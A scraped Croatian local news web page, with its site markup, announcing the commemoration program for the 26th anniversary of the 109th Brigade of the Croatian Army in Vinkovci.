<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{width:calc(100% - 320px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{width:calc(100% - 250px)!important}}@media (max-width:767px){.tdi_97{margin-top:2px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_98 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>@media (max-width:767px){.tdi_98{margin-bottom:20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_98 .td-audio-player{font-size:12px}.tdi_98 .tdb-caption-text{margin:6px 0 0}.tdi_98:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="1024" 
                                        height="576" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg" srcset="https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02.jpg 1024w, https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02-300x169.jpg 300w, https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02-768x432.jpg 768w, https://vktv.tv/wp-content/uploads/2017/05/250517-109-brigada.Sub_.02-696x392.jpg 696w" sizes="(max-width: 1024px) 100vw, 1024px" 
                                        alt="" 
                                        title="250517 109 brigada.Sub.02"
                                    />
                                    </a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_99 td_block_template_1">
<style>.tdi_99{padding-bottom:20px!important}@media (max-width:767px){.tdi_99{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_99.td-a-rec{text-align:center}.tdi_99.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_99 .td-element-style{z-index:-1}.tdi_99 .td-spot-id-spot_img_hidden{display:none}.tdi_99 .td-adspot-title{display:block}.tdi_99 .td_spot_img_all img,.tdi_99 .td_spot_img_tl img,.tdi_99 .td_spot_img_tp img,.tdi_99 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_99.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="https://www.facebook.com/bostel.hr/?locale=hr_HR" target="blank"  class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2025/10/display_final_3u1_vinkovci.png"  alt="spot_img" width="728"  height="90"  /></a></div></div><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important}.tdi_100 h1{font-family:Roboto!important;font-weight:700!important}.tdi_100 h2{font-family:Roboto!important;font-weight:700!important}.tdi_100 h3:not(.tds-locker-title){font-family:Roboto!important;font-weight:700!important}.tdi_100 h4{font-family:Roboto!important;font-weight:700!important}.tdi_100 li{font-family:Roboto!important}.tdi_100 .tdb-block-inner blockquote p{font-family:Roboto!important;line-height:1!important;font-style:normal!important}.tdi_100 .wp-caption-text,.tdi_100 figcaption{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-style:normal!important}.tdi_100,.tdi_100 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_100 .tdb-block-inner blockquote p{font-size:24px!important}}@media (max-width:767px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_100 .tdb-block-inner blockquote p{font-size:20px!important}.tdi_100 .wp-caption-text,.tdi_100 figcaption{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Legendarna 109. brigada Hrvatske vojske 28. svibnja slavi 26. godišnjicu svog osnutka, a ove godine njezini pripadnici odlučili su organizirati trodnevni program obilježavanja koji počinje sutra, a završava u subotu. O značaju ove brigade dovoljno govori činjenica da su njeni pripadnici držali najdužu crtu obranu u Domovinskom ratu, dužu od 70 kilometara. Kroz brigadu je prošlo 9.000 pripadnika, poginulo ih je više od 200, preko 650 ih je ranjeno, a 24 ih se i danas smatra nestalima.<br />
No nisu to, nažalost jedine crne brojke; mnogi su do danas preminuli, njih gotovo 2.000. Njima u spomen, njihovi suborci žele dostojanstveno obilježiti obljetnicu osnutka.<br />
&#8211; Ovo je šansa da se mi preživjeli, dakle ovo malo što nas je ostalo, još jednom okupimo i odamo dužno priznanje onima koji više nisu s nama – rekao je Josip Matić, jedan od ratnih zapovjednika 109. brigade.<br />
Središnji dio programa bit će upriličen 27. svibnja, započet će u 9 sati polaganjem vijenaca na vinkovačkom Gradskom groblju. Nakon toga uslijedit će sveta misa u 10 sati u crkvi Svetih Euzebija i Poliona te u 11.30 sati svečano postrojavanje pripadnika 109. brigade na Trgu dr. Franje Tuđmana i Trgu Vinkovačkih jeseni.<br />
&#8211; Želimo da se što više pripadnika 109. brigade postroji, da se nakon toliko godina svi družimo i kažemo jedni drugima svoje probleme i iskustva iz Domovinskog rata – napomenuo je Ivan Grčić, umirovljeni pukovnik HV i ratni zapovjednik 2. bojne 109. brigade.<br />
Uz središnji dio programa organiziran je i popratni sadržaj obilježavanja koji se održava 26. i 28. svibnja.<br />
&#8211; U petak, 26. svibnja, u 17 sati u Gradskom kazalištu Joza Ivakić bit će otvorene čak tri izložbe; ratnih fotografija, vojnih znakovlja te maketa i filatelistike na temu Domovinskog rata – najavio je još Grčić.<br />
Istoga dana, dakle u petak, s početkom u 18 sati bit će prikazan dokumentarni ratni film o vinkovačkoj bojišnici, dok je subota rezervirana za sportska zbivanja, teniski i kuglački turnir veterana 109. brigade. Trodnevni program se, inače, održava pod visokim pokroviteljstvom predsjednice RH Kolinde Grabar Kitarović.</p>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_101 td_block_template_1">
<style>@media (max-width:767px){.tdi_101{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_101.td-a-rec{text-align:center}.tdi_101.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_101 .td-element-style{z-index:-1}.tdi_101 .td-spot-id-spot_img_hidden{display:none}.tdi_101 .td-adspot-title{display:block}.tdi_101 .td_spot_img_all img,.tdi_101 .td_spot_img_tl img,.tdi_101 .td_spot_img_tp img,.tdi_101 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_101 .td_spot_img_all{display:none}.tdi_101 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_101.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="https://www.facebook.com/p/IZO-Projekt-obrt-za-hidroizolacijske-radove-i-savjetovanje-61554034863503/?locale=hr_HR" target="blank"  class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2025/06/IZO-Projekt-Baner-copy.jpg"  alt="spot_img" width="728"  height="90"  /></a><a href="https://www.facebook.com/p/IZO-Projekt-obrt-za-hidroizolacijske-radove-i-savjetovanje-61554034863503/?locale=hr_HR" target="blank"  class="td_spot_img_mob"><img src="https://vktv.tv/wp-content/uploads/2025/06/IZO-Projekt-Baner-copy.jpg"  alt="spot_img" width="320"  height="100"  /></a></div></div><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_103{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_103,.tdi_103 .tdc-inner-columns{display:block}.tdi_103 .tdc-inner-columns{width:100%}.tdi_103{margin-top:30px!important}.tdi_103 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_109 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:30px!important;margin-bottom:30px!important}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_109{padding:21px;border:1px solid #ededed}.tdi_109 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_109 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_109 .tdb-author-name:hover{color:#1e73be}.tdi_109 .tdb-author-url:hover{color:#1e73be}.tdi_109 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_109 .tdb-social-item i.td-icon-twitter,.tdi_109 .tdb-social-item i.td-icon-linkedin,.tdi_109 .tdb-social-item i.td-icon-pinterest,.tdi_109 .tdb-social-item i.td-icon-blogger,.tdi_109 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_109 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_109 .tdb-social-item:hover i{color:#1e73be}.tdi_109 .tdb-author-name{font-family:Roboto!important;font-size:18px!important;font-weight:700!important}.tdi_109 .tdb-author-url{font-family:Roboto!important;font-weight:400!important}.tdi_109 .tdb-author-descr{font-family:Roboto!important;font-size:13px!important;font-weight:400!important}.tdi_109 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_109{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding:15px;border:1px solid #ededed}.tdi_109 .tdb-author-photo{width:60px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_109 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_109 .tdb-author-name{margin:0px}}@media (max-width:767px){.tdi_109{border:1px solid #ededed}.tdi_109 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_109 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://vktv.tv/author/boris/" class="tdb-author-photo" title="Plava vinkovačka"><img alt='Plava vinkovačka' src='https://secure.gravatar.com/avatar/a54294276eda8f9aa98afff5e4319e694c6d9a3869ec26b2a71a31a7a9cf6ac2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a54294276eda8f9aa98afff5e4319e694c6d9a3869ec26b2a71a31a7a9cf6ac2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vktv.tv/author/boris/" class="tdb-author-name">Plava vinkovačka</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_110  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-top:30px!important;margin-bottom:30px!important}</style>
<style>.tdi_110 .td-post-sharing,.tdi_110 .tdb-share-classic{text-align:center}.tdi_110 .td-post-sharing-visible{align-items:center}</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvktv.tv%2Fbogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV&url=https%3A%2F%2Fvktv.tv%2Fbogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv%2F&via=VTV+d.o.o." title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV %0A%0A https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/&title=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Bogat+program+obilje%C5%BEavanja+26.+godi%C5%A1njice+osnutka+109.+brigade+HV https://vktv.tv/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}.tdi_112{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{width:250px!important}}@media (max-width:767px){.tdi_112{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_113 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_113" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_113 .td-subcat-item a:hover,.td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_113 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_113 .td_quote_on_blocks,.td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_113 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_113 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_113 .td-read-more a,.td-theme-wrap .tdi_113 .td-weather-information:before,.td-theme-wrap .tdi_113 .td-weather-week:before,.td-theme-wrap .tdi_113 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,.td-theme-wrap .tdi_113 .td-post-category:hover{background-color:#1e73be}.tdi_113{margin-bottom:-8px!important}</style>
<style>body .tdi_113 .td-block-title a,body .tdi_113 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_113 .td-block-title a,body .tdi_113 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_113 .td-block-title a,body .tdi_113 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Najnovije Vijesti</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:30px!important}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:57%}.tdi_114 .entry-thumb{background-position:center 50%}.tdi_114 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_114 .td-image-container{display:block;order:0}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{border-color:#eaeaea}.tdi_114 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.tdi_114 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_114 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_114 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_114 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none}.tdi_114 .td-author-date{display:inline}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:inline-block}.tdi_114 .entry-review-stars{display:inline-block}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_114 .td-module-container:before{bottom:-18px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td_module_wrap{padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_114 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_114 .td-module-container:before{bottom:-18px}.tdi_114 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_114 .entry-title{font-size:13px!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-image-wrap{padding-bottom:75%}.tdi_114 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_114 .td-image-container,.ie11 .tdi_114 .td-image-container{flex:0 0 auto}.tdi_114 .td-module-container{flex-direction:row}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:1}.tdi_114 .td-module-meta-info{padding:0 0 0 12px}.tdi_114 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_114 .td_module_wrap{float:right}.tdi_114 .td-module-container:before{bottom:-10px}.tdi_114 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
